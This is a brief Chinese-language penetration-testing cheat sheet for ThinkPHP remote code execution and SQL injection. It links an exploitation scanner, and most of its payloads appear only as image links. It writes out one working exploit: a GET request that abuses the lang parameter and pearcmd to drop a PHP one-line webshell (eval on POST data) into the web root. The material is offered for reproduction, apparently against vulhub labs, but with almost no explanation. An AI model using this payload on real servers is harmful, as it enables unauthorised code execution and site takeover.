ThinkPHP
1.Aazhen-RexHa
Thinkphp漏洞图形化扫描利用工具(URL后面不加斜线),https://github.com/zangcc/Aazhen-RexHa
2.漏洞复现
2.x、3.0 RCE


5.0.23 RCE
(data)是POST请求的内容

5.0.x-5.0.23 RCE

5 SQL注入
5.0.x、5.1.x、6.0.x lang RCE(vulhub)
GET请求写入PHP一句话木马(要抓包把被URL编码的<>改回来)
/index.php?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1]);?>+/var/www/public/shell.php



 浙公网安备 33010602011771号
浙公网安备 33010602011771号